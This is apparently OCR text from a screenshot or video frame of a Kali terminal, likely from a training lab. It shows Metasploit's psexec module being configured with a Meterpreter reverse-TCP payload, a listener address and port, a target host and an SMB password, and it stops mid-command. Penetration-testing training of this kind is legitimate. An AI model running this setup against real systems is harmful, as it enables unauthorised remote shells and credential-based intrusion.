 kali@kali: ~
File Actions Edit View Help
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.18.21.236 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > set RHOSTS 10.10.127.164
RHOSTS => 10.10.127.164
msf6 exploit(windows/smb/psexec) > set SMBPass Password1
SMBPass => Password1
msf6 exploit(windows/smb/psexec) > set SMBUser
20:11